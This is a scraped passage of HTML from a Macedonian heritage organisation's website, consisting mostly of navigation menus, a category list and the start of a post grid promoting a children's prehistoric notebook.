		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/uncategorized/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/promotion-of-prehistoric-notebook/"  rel="bookmark" class="td-image-wrap " title="Промоција на „Праисториска читанка и вежбанка за млади истражувачи“" ><img class="entry-thumb" src="" alt="" title="Промоција на „Праисториска читанка и вежбанка за млади истражувачи“" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2022/10/Mlad_istrazuvac_Praistoriska_citanka_i_vezbanka-537x360.png"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/promotion-of-prehistoric-notebook/"  rel="bookmark" title="Промоција на „Праисториска читанка и вежбанка за млади истражувачи“">Промоција на „Праисториска читанка и вежбанка за млади истражувачи“</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-10T22:19:40+02:00" >October 10, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/promotion-of-prehistoric-notebook/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-post-number-1 td-big-grid-post td-module-empty"></div>

        
